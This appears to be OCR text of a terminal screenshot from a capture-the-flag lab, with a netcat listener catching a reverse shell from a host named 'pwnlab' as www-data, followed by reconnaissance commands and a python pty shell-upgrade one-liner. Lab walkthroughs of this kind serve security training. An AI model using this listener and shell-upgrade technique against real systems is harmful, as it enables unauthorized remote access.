 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.0.0.141: inverse host lookup failed: Unknown host
connect to [10.0.0.132] from (UNKNOWN) [10.0.0.141] 57811
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02
NU/Linux
05:35:53 up 1:15, 0 users, load average: 0.00, 0.01, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uname -a
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02
NU/Linux
$ whoami
www-data
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@pwnlab:/$